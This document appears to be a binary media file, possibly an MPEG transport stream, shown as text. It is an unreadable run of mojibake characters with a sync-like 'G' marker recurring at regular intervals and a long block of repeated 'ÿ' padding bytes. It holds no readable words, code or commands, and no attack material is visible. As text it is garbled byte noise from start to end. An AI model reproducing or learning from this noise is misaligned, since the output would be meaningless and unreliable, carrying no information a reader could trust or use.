@ãP)O‘N+äüH‘ÑnQÓŽÈN‘¦ÃŸ sŽËÃ‘.$K’­_Ô_Åñ×gHôªøC>eÏÆ±‰ü%2{ZR„k³]¾IRk.x½%êG ÒÄñ"AV¢C›;x‘ð³Rêí|ósÀ™c=›’€Ü§1”$!fz`í\G›3S‰–zrà­þ$HésÞ–ø˜y¨¿M/„i%h°U4«…%KXï—ëßew—<"'‰ø¥Äø‘t´‹IÇ`T€çXA€R@Á47Ø	$ÎxÀW Oå^­YàÆÿ'¸‘ƒVXR–#\|;p Â2A¢HAwú€‡Œ<jøPßXíG ^Ïn uç2Ã ä!}þÌÎÒFÍ¼ 
EÚ%§’\HÉ+kÉ
¾Æ|?ÌEÆç‹àÑ[.ªµnbaŒlkn&ÑíCU‹ o†væõ‰ù´`÷
–$Ü8:Ð¨JÀ·HKr¡&Ö°Ü'_ƒw­¶Ã¿;øáb;ºWÒðwä\¡¹¶`°j¥æ‰”Áãl`Gp` BÌX¸ ðüJYJc2dG:ã¡}½ƒé¿†U™G r€h8h6Â¡ð#Ž€K™Ø 4rË
u–½EqV²(Ü2ŸÂ˜ÇgvÿÈâYJÿ VÄAì­re²þ? [ÆÚ™]±$Ê S— iÒñÀÈ‘håÈ ½²ÙGÂ˜ åÔ¹…Õ)o¢œöjuÀë0AšÑ†Br™ÚñWïe½õ÷r—Ä'n‚Ø#%·&
Ûþô( †ì+4T—â†Á?ÿëûÕñó‹™‰€xä9G ÍÂ‡kÐyûG<
)<ôü8—Íƒ…~œ% É°áÒ:ð•ªaÁÃU
Ü‡ü¨²V§2*yòe^r$ây)‚"ç{YµÆ´-‹¨>â5ú~i³ý½$¾$’ñ˜hUÛžþ&\É3}âDˆÙ`ófüO$eï¤­\NAÛßX•þ$F\ÂŠÂ(åÃñ" ýÎZZ0ãwY»ø‘#5¬øX5Æu¥¶–|¿G ËŸÄˆÒVwT¼eH]Ú->×?ª£¯Ò!¦ŸsÞ{j’]_„,êM}˜¹à(yp×åãËù$Ê|#/eèËóé~$HéŸÖŸÏñ"B˜¼WH³>w¾$HKzE!–4ø‘÷—ÍÝ…E#ÄŒ«6b©¦‹úR*÷Ž‰ÂQj¿_^ñÛJbŒHÊÌfêG‚P2øKÕ+¥oŠ­$ŒòQ¯FD¹ñ_¼Ð:õä_SÜ: 27sv´öV›y¸qšG iÞùÿOÃ ¤_q0‚M¡ƒ.Þ'i8†*ÕÜ…â?•ÍªšOÄš»oYiø‘š­è\Ù]6…}·ñ!)s†´ý<*H ÿÜ¡¿Ì}o¦,6ÒÒ°G¡\¾,†U×ƒ‘#$ ”pÌžÖ9<¬z“³áðŒpM“!àÉá€<@!Qc\DŽYà÷FËtQâA	yeQ1ZbA…yŒ8÷1ÖÍ‹ÆIõâš8¡×1_;^D^;UpG Ô‚![ÙQ)vòÞñ"|O‰yp<3FïÃyŠi‰/‹“N“;Áƒ¸á¡=–âB:¤‰!2!ÈçÁòk…mAÒËFÀûçxFÀ‰(·õûlkÂG WÜ&­;žÖ¡ÒS@§//kç‹ºÆÅVQQ©EyØ4_s¬¬L!FXq>sA×†ÁqßsÅÕòKüjùxÂñr{F ŒÁ·Th°w­Ó|Ä‰å‡5žå‰ÚY7‰-ZG ÕÄ„j\¥d¬p;ÞVúüH‘šbYßlþ(ËÓ9‰—˜ï¢Š¹¤w%ø‘ôPðÜ”‚'C]C§ˆÙv¼f|©ê]fb›"ýç¾íìªå4ÊHÇÖu­A29ßŒÚ³á›{m?õ?jÂ¬ÚvšáKKûüMÄVäÒ^Â£û¯ÏKGÌù	ƒ]0æ|eù~\9ëüòxZú‹ËG
£	o¼DùïË@ÒÄÄi2/ë…”3€ÀÒÈáÞtG ü*f(±é£ÃÆ±`9iñ€2á¸v~{%¿¼- Í¢ßGx)	y`|Î­ßâñ.¾
ÏzWÉ?$F%£	¤ÁÔó6+ù‹[gW#]ñøï*ƒÊÙq#º¿	pò¥­VJ‰·EáQ)DÀw_’»ä9»l-ñ.”çSx€ˆšD“Cìfyº¯‹¼/Äýs¨:³ƒ€¤Aà8‡Ž;àéàNåŠs"ò0£Äœ«G †B£Î€¥ÓIž,
¼¬óFÔ]8¾aŒ‰¢†ããõ—Aþ³bf“KjPÇ5BÞj…*F8B3ñP”ÂX<K8º‚'$à 5…Àù,BÜléõ¤LÄ	0¶Gºš–üX6((z¿L¥›¤Ÿ¾œI 4x…ïƒ	lózwZ;	íüHú˜ˆ>¦°ªÔ•j"ÏOþ/ˆµ`ú$L0Å-8¥EñãëÚ¼—ñ“Ðõw._,ìúG e!Œ´"üdB‰ ŸºîKCØíxÏ+1×ÿÑ¼œ˜´•š˜ÈjÑ?ÉI)n›g5÷QÔãVð4bLâ<I3¦|O$žcRx½iÚixž$HNcùÞç……Ä„§õ–JÙ^þ2ýüxÝí4Ý’¬«	GwLÄkÅ/Å“òÇº“òa×ç‡‰Žª}mBE(f×è¸Ì¬H‘ÿw»y„˜Ê}ñ#3UÑàNÉ–”5šW,Ç.bD‹ƒ»­†ÂsþG $f]ÛeÄËì«Ä²’ c¶7ÄŠñº›´ðwÎ$HÎWù$b¨€®èTívsyÉ@Üø[ËaqË‰2ð'æ|gQî8p{Ë=¶I–GŒÝO	xÅgš¯Ï$%”ù~³g‰îŒ—üO‰ù­Ï9‰„ £tÒËG‡8„ôVì@x<
€<… ³qESÃ]@¨Z:wÁ¹ÁBÁÈ¾a…õ\Ò{i¦Z®î‚Að$ð–G vÀU
<I‚4fç¨‚Í»ð eŸvÄÍ<pæC¼¢|3ØïÅÃ§D ÖÐ.ñ‰®€HÏUfLÇ®Þ®ÙlÂN© e¡• !/´UõÎ“üÔ¼“õ<Õ‹|ì*à"Ýý~ùF¿rzøˆBlT×ï{\7ö&¦kÀ6ïÈr^–Ý#»”~…Î$!pfÌ*˜ÿïr¶Ëð†5¿ƒªÍvÄì¯ö&ž/åš”I®	ã®¶x‘G {ëã>saà´|O$!7žb(âÇ…ë§q!h™†µ-ñ0æ¦Û®í}å‰2¶ŠœT¦^T9D?sôHåaè—v2mNäý~æ`*ø‘ÑCèó†IfXMø^6“kä.ý~%ó>'‰çÍÔóRo7ñ!oÛ»|¹Ï«$!FÑñXÙÃ*ñüL!œ‚r8³fˆ:p$‘5?Åì´Á–1u6|!60þÏG Í_ÂtP³ÊÕíq"IÝø‘}±‚ÖÕ$}£D¦éËÝüwUÎâD\CÛÏ àË[^%óèüH‘1	öí
 ÝŽéøþ9J³½ðýÊAñÔ’—-žˆããL+ôëÄÇSÇæm­ËOâi¥zBÐøFHöÍ}XEa7ôöÓ‰„1èšw„þåßóÓøÊ öè‚Èª[±;@†\XÊ ^à%sEP %Æ"2ªØž(¹š
Q`p>G õˆÂ® /ˆOâóÀ [ ™8 Ì€¬ZW€×ÅD}Z–±ßM“¨ø>Çã`»\¿°²€ÛhÐŽïþ­Oðï“m7Ü£²ò¿ZõÜ(á+›ïµ‡ò•Ú‰ÀòÍR¦‡1ŸêréN¥Þœ0H êRƒ­D‰Âh«
lT`¼$ï
™dP6¨ ü"\Šà›¼µ_möPã·(ìéÿ™ýQ
úLOµÇ%ðAG ]Œ	,¨7¤ñx‡Oõ“/­ÿÀX‚ñ`:¤P)ä«TçÍÂÂ“Xˆ+ò±€¹ˆ’éNœVŒ16‚ÒÅ†bšŒ\¬¤q,XÜ‹êØÓG£È9 =7ÐÏé÷‰›m#5ÞÑ©ÿì{Û1ÊNË{”xÒüI¶’ñ?i—’ögâ+¯yJ÷üN>åÊlâ¤9ñ"*¨kïpr±’ñ"5jæÞüÅC\Hî^áñ?G $~âÞT_	õ™y|¦¼ž'|HN¸|¹â~jàïž*Ñ18`6?ÎÀÄ­7ßOÇ*ókFibDøŒ¤{ÇýÖ¼O'‰ü}›V­(·Z@Ñ«JYâD„¢s!˜Ü·?îÄ;ê_Ä‰/I.$U)Aâ¼H‘3Â&’>UøF|.éq"DR¼‚”©"\Ä‰B¬ªËgÍÛ<ÛÁÈmø+²Ýñ)“+q[”¤Ä”¤ÄÃBu?G |qÿõˆÂ	V°8†Ý£üþ„Ô$™ë_­pžSÔþÓ_­pª€…þýÿÔÞ®4¯Ö¯|+€zÓJ­Mmênú)[­mÝáu rê8Ì‘2D¤ê^É$J.¢ïâBhBbäFr=ÙPp?Ž ùËÞ_·ã<½3òÚµsŸóÞþ{ßáwóÓ?¿Þ÷ñ!˜»—^Û·ÂFqÔ ïW>rë·UX¬5œ„Üz‹_­
`FVFd}ï0bG )‘ðUøÿÿ„ðŽ?­¸ÿÔ¡jˆRˆÞv76=°'…8ÜØö8Wæ™è“¿Þð«™M¾³õ¿WW…ºié¶ÿøWÿ‚ñùuú×ëXW	õ
2i4v]}Ð|ÃáG 0o–Ÿÿ|%›ƒ±¹:ººÖ¸€r;wsÕ9¦»âð© /ÿ_„¬ä®©v{Ýk{øËÖ^¤@²y÷\â”º%+÷Ö”i# oC®‘ŠÓ
…°–¤nâÂ’G ™
¸ _´I°² }@"h]õŸîÐŒž{ÐÝ–,1® a÷_|–À¾(|¾ñ0D×™N£w­^øY@Oå	SSÕ0‰¾Ë
µTJŠPq'³!®
Ö£bƒ„è eŒ…G“- ‰Ð…ÂÂ˜ö0Ÿ¼ï(áÃ2¶ÖdeXÍÑºCpÐ%Î÷…0 DÈ\ÂªZ‚š%¿(Ôµ'âŠP5
HðÏsg§VÁ[·;[rðˆ‘—:pÐüKèG {íŠËË”ž,Bî txW9ëç j”RvZõ)ú?ÝÖ¾Âî¶-M¦³BÍZß
¸FNf°fø7Ñè“ÿÿâFllÈHôƒÖOÁÎj0Æ€…AYÐB ¬t$ µ >x ç _¸.
œÆ'þ¡@Þ=ì¬»+ÝÙ;&ÂŽ X2jr¦8¼„	z*‹„™~¢æ¢ç,¬Ø‘™IC|ïë+ÕÛX»PYým»¶G 3 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿï„!K(ð8ä"ê‡ñÐä¥0ÎJSèü)€›ÕÖþŽ"·X 4`J2d g›üüÖGA 4 Þ±~   à  €€! fõ   	ð   Aš`Ë5G0ÚiÄ„9ˆ‹ØÊÃ¸†833‰ŠªªÖ¸‰x±ü›ßÁ<ÜðÔt…êx yçŽ€º;ñÒÀ ´)¡0 §*²¤¥c„ž¼#™Ž?ÝÞï
àa2Þ~±‰±ëLD|‹â•Ðr134Ø…¼"*ôëPåƒ8€þm8?øB+Svbœ@±à¦QÐ××wG ¼NZ/xC„#¯|ÌÓ|n˜ ñeÿ‰œúËÇŠÇåã‰ÿ§N8Ü”1¸DI0b—ðÀR8wÂÄ@n(mˆà¡‰ÙgŒ¨¢|<Š…êá€þ\¾¿óx‡øíŽ°ÜT$góñ1U¢ñ_/˜÷¼@Oªl—ÿÿÿâ‹Ìl½¦Ès@Ä ÌH€†
ƒÈ^ÂsWP3š™œºÆœ!ñì'€~Y„A7sÐé!š†Lp†Lq‰¸¡%G 9ðB2«ÞëU»¾ ‚¾îîôåþÂ¸¸¸Óè¢–?¸NÜ?úq&åïÂ#ê¸ýˆÈˆÑ«?ˆŠÊÅÜþ ŠÆq=ñ/Ÿjžâ ‚	/p€(—Ëà÷à÷ñ $sªÃnv¼Ÿˆ–h‡§ú$CÓÑ•r‹¯²óâUàŠÝbÄ€$1”n,	BÀÃ4 ò¢å ¸H™¥·/³áÖ*é³šh
ÍõTÖñ7ZÖ&¢G Õ÷,|@ÜE%Eªƒ¹Ò)ëÄW¾½x‘ØbP0qaJ+`-±ý6Å+¿“ÌÀNñ(
-~‰Uj‰Q/÷ÄÁ÷ìY!Ä²ˆ*àÀH¨Õ>V Yäñ>BVËúvð€1ËååïðÀª“ž™ Þ¡ <‚éÿ«kØO.qýùÍ”Ð/ªÍåcø:ûðAméÚnž_/Ÿ33’'áB ÀEXvTüóäÆîXé|EæâG <Fð‰¥`üBÇÄTH™=uèŒ#'5UBºCÄ€ù1Dþq89¯/~÷Ÿk×°»€>þƒ‘™DÈ"d?°›2¼W9!wC3è‹1X¦âk§•¸—¹ï{w>¼ VElfbŽ¨kà£Ê¾d¯Ü ›Ëð(äd¬ctãTp÷QþZñí˜f%Ëø;·?·…óåßï{-Û;Žb'	î³?3Z˜•´´œ²Þ<ý¡P¦Æ#G b?/-8ŸÅÑRx3/Ä,’™ØÏ ekü³üºŽY“¨™<¿ˆñd‹íÖ±rdìz‰xrás6„VÁ#ˆW&à&6¿[s	ï¢¢Áˆ yU¦Ô_^á -Û]TÜï?Ë9SdÄ~$zïÿÖ¼@-»½;ÛÂ#çþîîÍeh¼ Û÷×ƒ€”W?Åq\i!¬ï0W+6»Çf&¦[Ý¸€R#wÒ~ Xø XG þO|4¬?:ÏbÝÞ³¾wÄ&áJÿZâpú›Á8DH©HaÇ¿L¤xÑïñ:òæ“ižõ~($ÝWÉWt¿&´ý{âw´ùsÂvîõ’2§8;å^
a!<r–Š©P9"{[)à»Ÿ»bÙ˜ßã8¬û“Ý¯kóuÉŠéøF”Ô—þ»¶#å~	4I5ß
g}*ð{Ò`ª!Ø…%NÒÆª?¾/ºÍF‹L¹Ä{F¨&§¸Fü›“QjG Xž$O‰¼¶“3Ä‰à†"âÄŽPËJX0#àÈK!ò[UÏU²ÄB1LSå™–s‰…'âGØ1ªÕkËPª–ŒÆô6ð€¸9PTy˜/óågøBí™•ø"žä¬EŠîî+|@qEÞîâ·ÜKá§mŸ³%ÿÞ=¤³æ\ (>Ic¦‰:;-¸­Ö˜Þ14™v_÷ Ä–×…ð…s+ûù¡jýÀ²Œ@°^LøG ‡ŽŸÇ_Âj1,ýkýê¦Nà´“!\Õ>µÿŽÃ:¢D
•ºJ¤É °,*Êod˜‹âynDHš_u9ajé<nFgŒÕ$·IçF ÏQÈ·Ýx˜RÓ¥7%&þXÖ‡‡ÇÒê~|í™BÇ‚ËDû„hû¿4FdŽ•÷Æ|M‡í®¹•0ãX¹qqT³krãñ›aGÅ®ñÉf~2d¦¡læž2ý¶†ÂRÊ|žÔ)N0ßÃˆqö…7G q$ˆûÎ{{¥—Å]$¢ûMbß'I(Å·sÁ@—Ýð>Fîù°;–‡ ˆÝÆûíS!q­Œ8ÿL¼™ö¿1ôÓðcRÇ,¡n›ê€UbÔÍ†ÎÊÚ”¼Jf‡ ä<fiŸ5Š[MMÿ„xxpÀ˜ù÷ob¶f’V–5^P7zWvßSQœú}j¢Qùã¢çå_ÑºqV~šmŸâB ¦(1A™³LL1Aß”‡€½ÉG å¡ç,Ê?˜ÃnˆrBYÑÇwüÞˆ=súúøUAÝ¯¾Hx &½ß 	îïãbCõSÁ_Ï±`â÷¼.àEäû¿ýâ¾ZŠ·àH„/~ÑñÃ9UÏšLfÉ ©ã46“Ã58·(ƒS˜D‰.$#´¦™hVWÇ<Y?<g'½ÏËSQ+ÕKÁu¹wÊŸ>z¿7>¡øþ¨¸6èóµ,ÍTaˆŒ‡µ3š}!ßƒÜ|ÂÊ¤„VŸÃºG SðT¸˜SÍuPÿ	Ü^‹w¼=oŽ1ñÌ}ÄÇwyÞ0¶ãÎ&;–,<ô‹zdn'®¶m;ÚžMzõD‰
RŠÊ)
–QÚYjm ñ©SRÆpÃ.&
îØÎû,lkí
ç¯Ô!^â"%¡‰g"7ä™¢€ÐknµÒÝq)‘)Ÿÿ@—?IøŒi—©â`4# õ`Ïæm”þ"_‹vïÂŠ§ßÛÿð€‘tì8õf/õ?„ø‘G ïªqÑP,}üD±‡A¦ÛÍÙåøFÊf[|Wªà€ :v GÛd¼»Õ1ÕU,2 g–Ž(þï¸ë£ à|V+#Gj
76‹ÔP[)âø ŠÅ q´ËLÔ{´÷öP¿Îw­´}ÿÁŒ‘X­øˆˆ¬H<ùHY’£dñ1fÄÿÝñ>’_þ.úóaqD~>vš­1Òmx˜&âSlÌØßã®Ü´æaÉ‡Ç	Ê¨¯ã®s°+G ÏOŸøšÄdÆûXŸ&fÄË“5ˆäÂï‘¶Òñ#æÊ¢H¯3‡¯ÊLµZÏdh<@ŸPˆøš”o5«„c²±}jIU*›"u–ë^2â±X­äV^+¸­ñ*	ìBœS‹ÅÙÀ€
ødªâa.O·ÿQ3Z-þí+§øî£ž«2+hÿŒÔ™››¿m~"ï]S\ÞLÄ‰ø»æ3—*'Äþ&÷¡ÝýÕvžþ	tžIG RIþ:Ñ6Ð;ýøÜbä½Õb<HùóÃÚ_’\@K]joq"8<@ŽüqßáèÖ.ñ’DœÌ|—À’j»üuÜVëF†rÄVâ·âB8§ßX¼SÂ `5UW£ˆˆÝ<Ìj'\›Uñ[JÖªñ ÛgÿâIJ×ËŠþ'Äß%ïðŽVíe7ëKÄgß?cñ ¿t’ÉÍ‹¹iˆðP¨<O„DTLßßw\Û­D	{@âódLG åþ$A¼ÌB®?§Ö¿Zâ`š+¾îüŸòá|.SËzÅ’×ÄwÄªª§Om?„íµ‹§—›»ø¾Z›¢x‹á=&¤Ä¿%uÄqYñúìóÃÅÜ´Þ›øìVðvK}ù-/Åâ´8„ÄÝ©|ÜjMpŽ#¾ÓW§â¢ôFDÙ[b´¼N©?.|–ÙŸhÓY=ÏÅÚxêžâñ¦­©…I#åðwÌD]+óŸ8‰§ ß‰–®—Â\±¾þ+G ŸZ'f~.âd¾$Wwi¬GÍ»Aå#‚‘Ø­ÜWw»ÿÄ…/8âÝÜþåbF{ˆ‚|^)ÅÛf|¨ÊxR.«MgÅ­¹høü#ÏšM5øÖ|k$„RÍÉÕ}Ö«‰ø‚ÅV¼GüG$™i7w\#{:h‹óbÏž+g>ã9~3HÙNÛÆùø´h³ºD×á-OJI×ùbØ¶é»üÕÄÂrfôƒÇ,‘×tWÍœLÜtØèù¬ïóG \>:Þ^Yý©±$Ÿ+Â1©víáˆÌ¯ûòÑÞÄ°ð¦÷•ˆPiƒ“ÁjˆýÄAê =0ž¾.NºÅ×‰=Ut«QèCñ|MóR´|Äþ/{OkæêÖ'òu$1"W.'qâx˜êªPvÌ—µâb!V¥¹ý6Ÿã1BWfÐ5ª=ÒÏJ/V7»ê&"öÍ_ÄB:){iCÍž>z`d•ìš½üUºÈïH„|^•¢çøNíR»?‹ºG \¼2ão“å—›¤LQ3l²¯Æ²¤êF$Ø‡ u$„Pp¥Yqn1±—Ü… Êö	û©ºöëI.£î}Xe@`”Ž?TŽ2¬¬ÖsÇN¶äüÝÜü©ð„q¨+ÓºU­,<¡´ÚÅÿ©z®2/ªtÜWÄÍ4?gåÄ91Tç“²‹y ¾*l6xÿx›´Ò_6ÑsÄÆUI‡–u*¤[ïãÅã&¡©Ô™Ë-mÇµ‰¹3ñ$¼G ÷,-qWe÷ù¥Á9~3ŠÝ'ñ å7.ô<Þþ O;í¥:âyqÊmæ¦ŸŒã_0éÙ0éTœÜÒ‡ïÃÎ…ë;Æxòå¨oÀËh9¦R'n"Õñß±ÏŒ£KâîÒH±U\Ó›ü#Ü{6÷’/áKL´PvÑÐD½OœuØ6>é&YÛqF\`v—ÆZŠPóe3Ûç‚5Ø­÷ŒpãaOQ%¹vzéí½snZkÄøç„¸{ŸËG ªÍÜ´ë’/ü)ø‹EñÀü“SçbÜÙàà›” :0*ß¨	‚nk.§„Wôñ^ãÚim†É !^ÌN9»®›*n>p„ÉœÀ†Å ù >/îä í†õù‡ø‘4æ[ì…38<Ää³Ïÿ„âîŽU?+º’íûfÏÇî‘,¶ÿ>>$HÈ“E@âK	lÙ´bŽùÖû^ÓâæÈëÁ.P3ú¼Òq?øšâm>²åDøG Ÿ‰âDü_Š÷ip•-óeq{Ï‚Ñ®¯Iú'øÎ›–Ç–ß>u»?vêM4k¤ìÝÒŠßÉJ+>âˆØö8³$ÿñ.ø“RIüHŽL&ùù/ÍÚ6yeé~&ù¹ôs<L³êlÍrêüÂ6:2úO?ÀÁ(l†0}Á È¬üV{Î(Ë£-G²ÉCÜ&„Õô 	îhO f z7ðž}û÷¸ÒLRÅ_Œ«%_¾&€S5h›ÿù©Ÿ/‰G ŒÍÛÙ¸¤ö	–ÂÍqà«§„÷h·WýbDK‡95¼ñc"þ$t@Ð@ÒrÐ&ŒLÓµñM¥Ÿ%þnlirïWÍËBÓ'>9q&¤\ø‘›žþ$G>b»ü!½ß{OñqUwg>ßi }Œ+øûk9±>LóxÛ,D¸ÿÿâ8UØéÞ»]øG.{!ßmÁ_éf£ÄøŸ¶ûñÿÓÂ˜†ùõ>m;¤|r¥ mÆA<Åü 2G +#	 bdß1ÍGÃúÚ³ÛÐªü:VWøtðÊp$LLWP·Ñ³"“ÜgWé(ýþÅGÄý…0[šñF½Ú·Z‚ƒRÛmqV=Ø@@È#3².…òxð±ƒ ú¢Å Tà¾¬J*0“åÐëÂß0B|±B8Ì†9<%©V¢7p°3n±µã¡ƒ°Û0 ¢Ø 	}ã/Öˆ5NŸ’ž™v|#Ÿ…º×{X˜G Ém¦%ç4îKÓS:Ëe»¿éZÔÆ&j3˜Ûñv¡oî|,ø¼üE!Ÿ
þ}â%ê¼I4f Ôî$!.VSÌ•´Uv°?µvÞ/>Zµå±.u¥ÄŒ³\GÝd´HgØ‘"íGº£›S´R¢ýOÂE‚5*£]äJÿ¹—Ëfúá)žÉ+—/âyr+>k®\H’nüHŸ_ÏÍÕq0‡–š©d7éÛ‰&G Ó]Pÿ÷âê4°6š°vŽ3ø9¿x¸;a°9_ƒ”üÑ°>~)â|#¼4ò:–ˆgÃðÚÄDÁÖ¥O™„áþ|ðG«úø½ª»T¼#¶çÀwÑ,ƒ‡:Œ(\<08.8È]àâ3—¶xµi"LŠ/ÜŽøQ?Héf$">P,¢89ÑÅ—Ù‰p0
õáÏ<|O
¨ d’ÃÜ>Û}?âˆž3Ærñqê^ 	‰îx@@ÉÇ	.JÀ‘$c¸G ì¶)ª¯-|!œ¶íËñ>#–ÐµÂ­øBP€Ey*©t”2™‰œLg0`@+#€v@TÈ^È@’j– \JÜ ­Zø@d¨x.uÂÓÆ@o‡UƒL&†9 Œn	šcèk,œö´Ó2þÓ£†ô¶Ë§,®*1ÑB5Îá•U¢µ’–GéšƒÍ3†Ÿ—‚\Í`­Àyº÷îÉ?Ë€ë·PCƒG ¾ ÞKÇÛÅlÆ`†‚3ç.xø~Ô™¼£3®ß_í’3GÉ™ª~ØóüLGbª¦à3ô¥ü}ÃD—ÅäôeÌ@‘}Ë˜"øò!éâŒÉ|ï©Ýâ¨“¥âàÑ´+¥ßí~Ì!Œ03˜˜Fœ}Ž4ÔnÇÕS!¾+l—åøC›¤bahY-P l:(ßá&>„iŠ‹ôMÊ„·¥‰ñ2Ñ;µââÖ›=ñ?“6 m§–\gø‹åcjüOG ÉVg‰Šƒì&zOæð–åb%âr…ÿ;üšµÄÍoMqzM‡ãY¨4ÐÀ  ¸8Œ±Õ©ñ#ì*KÊŒõ2¶Ck€œÃœþÂÌA"ÑAöcðÊ®'F´â|Vÿá˜ˆÅÙl?äŽûþ?/Ž«óJùM^ØeÒñþ4­ø—?ñœ°gŠÎb—#	ã›_„Fwˆì¦”x¦!é:õgÌ.áN˜;Þö»âDi]«¨•ŽG Ôu11Î&#Âmïÿ’¨:È?éU. ×—bö„þ#	K …œŠWÁØ€B3aøü+¬‚À?*ñƒÖ1“I[ˆ=1Ñ‡«…ŽX9gêHŠ.X~c–s"›Sf¦©uÐ‚w•±bn…•üLÜúÖ&¦Uâ‚iå|M¦…NGîÿÄNHx‰~êsˆíÄ@ì™PuPCÒú±1Àê²)£ëšmx¨G ?¦ÎŒCAÍ*Ä‰Â#ä’>$fòçlW|hl®gD¢â-˜Ë{‰åZUNí|f›i¹««HÂ›p>îÈ1UGŒ¢}îæÀudæA÷¦óèpÉ;÷‹ƒÞüåÏâèe–æ/4¡ÿvy‹òn«åeÿ7t\An|Vn&&Óéoâ­=¸®– Híß)½ÃË—³Œ¼L˜7/ñBtŒÑðÙ‰AÓÀÑœ(D˜W"ÁÇÀ°  ¬*5Ó·øG b“  €
‰ 	DT” 9ŒKËÒ1Z°b(˜W1UD9åSp¸Ã‹ÈAå¿œ'«XÐ¤ÉpB‘b%b%xŽ{—7f†ûFÜ½ìo]	°#%Œö†c#ãà;æP€}ù-5=†³ÝqXÍµFR~.SU†­#]qTß\¿Eá\-+hcß÷´2:A×6Ç38!.*šE¶™ñ êÀu`r¶€õ´Ó:…ð`–F íƒ „ 
G ð
@ñFBš$5œ·BY<Ÿ–©j9`—Ä¯Š—¡0tCE0R•kJ¸‘þK®Z®± €I’0 PH373•ðØ+å…á|ÀIâÕ‹7¬ôœâY¡Ó‚È)éPi6A|*Œ™ù*õ%i‘d³HýødH%ŽX"_aðÏàyêX?˜ª·,BŸ‰Œšƒy%?",ÇE¶tz_OVb·BÜxˆˆñ†°G ßŸŽÆZ8zÚKâæÏ:HäŒTÞz:åÒ6~“õ6FÙ.þ2!bƒ›ô9˜7§ºˆñ>'Ä‰	]ENRw¥ñ’Åà6ôåÔ´Þl\OÄ‰»&™™(©ûac?“ø¢²eææ×ó_5åoRŠíž!3fÁÓ@¥Å0ÄxG©©Vª}®'òGê OÅñ2@«…‹-¾$@S„Ëå1ÓŠ[ÝŒ<1 °(Yjn$23A¡CHqPV¾ã/¡sG °?‹‹ˆp$ý‚€r/|ôWñ1—Æ.uCuYžäÍ—‰®/ÍœÙ‰‹ãL•4j™*eâúÎœi¢×5»A¨ðŒÒK‰àbpRåDCKaÂ 1ƒ$R”1wŒ ª²7L´Æð\Z|: 
ƒX 
“ŒNà)áoPrKCøÎw¬‡ÃP› ÀÁ…€¥•@¾, „Æ
dçºôX¦q¯/ÊX#&` ‰ÃÖ 7ÈEš—‚G ^– ã0Átbf_žµýÑ;ø)(W†U-ÃÀÞ¥«ŽéQÙ<u·õT”ŒùZ´Ïh+WÄŒÒºPv°ð×àïbÍ4péÍÇÇn¿Ä‰4™7Ò‡Ê£™¡s_"ª«™Ÿ$#v´°ª<µlþ$›£û“KàŸ4ÄÎP²Wß6?â ¶ÿ]pÆÐ~2’ÀRãøp]iuÕñ1K´–¸Š¤Æ•L¼Ö¶¼‘.|L!óçñÜo~#Ä‰.ZxG ‘.®\ø‘“I(y–´L²n=-CYø‘#-± »2,¤iÊ™Œm6^³—´Þ×Ue¯‹Îb”é‘@Â‹å{2½”±¬l¹lLfô¢©¡#ÊL™4ð9)oL©ñŸlÚó†M•RÅMÙÍµãº2Xb^|âüVÌçxØ±µž'z`Uœø…ž±sdÄ	$ø7ãþ"H-V´y^ÐpÙ%—ãâŠ-ímr×‰sPhbuÂŠ:=)é(G _ý|uô*þõ^Žÿ~QmEgok·û³ÉOô~\M?‰ØºcI‰‰Ó¸Q”Çñ;á›Ëi¶­‰oÕñ¸Ë!ÿæËž&NëñU¥Ë©q!‘Üß»[F$Hün÷g :4Ø§ß\G
¢ñ¯òH­:ægß3èŽùàüNÂJº[“e®—=!Äüñçhqqq"B;E%å2ÔZ¾§$xŒ¹žÎcNL%ÈµK%Z–+‰G íA§ˆ—Pïƒ¾.‡|,á
,&ƒÄÔ?ƒJrÅ	è'ÛÄL$cïm—AÖÚA”«ŒÐuøÈÿÍ˜òþâ²šeÿ9Ü‘Ÿ<Á‡´´Áâažùõû”‰D»äèßÂzd-ÇPVŒ|°øBûLÇ%÷çñó{6†ÚÝºŒc$|¢ÀŽ=ñ:å>_ö{âDø’m£PŒâÎm?Òm–Èß9øh Ö¸â˜‰Â¤©€öG ©gÛéo•o¸Â‘fíô“	òË€ÿü°ƒ¬¯ñ”²|¼¸ƒ¨ŸYÀ}SJGlñù¢û€îª—üLØváLf>ôµÌvæVâø“XâÆžÄã¢W„1©íËÐ¼ctìgÏÂ[0q,ä 5‹‰l˜´?ø;°_'Š`tƒï)G‹8QÀfÿLG÷×ÛlæBÉ˜råM>¢_á‘•†Ç"Ø@qÄ­Ò†úÀ“G îi€•¢3 ÿç,¥:æ HÈu<=JÌ`'NI„Aû¿ªÇ›¯G»5…&(•çÏ¿1s`:v¢ˆ~¢œQ]ã4ÊSï¤£L¾:Ý 77=V,Ý"=sïµ_NÒLæ‚1Ó‰ÆXµçñšéF?¨Üå†JÆÐø¾cœŸþ2VO¢#RÌ>Í‰…OXž×;_o5þ2¸¹<6ëÄÈ ²ŒÐBôŸQëUà÷x,VJÄÂ¬tG rá·K(ö„J+ÎÍ|d ¡Æ½´BÏ—QŸIxÙ”°ÀÔ—4¿ŽÝM†‹Ohô@üLDÔèiø¼˜¾Z}ÕÄ|~õuòºX„kð·Ž‘ÔvG¹ØÄ‰z¬l¶ž\etŸ$~`oñ¶„y
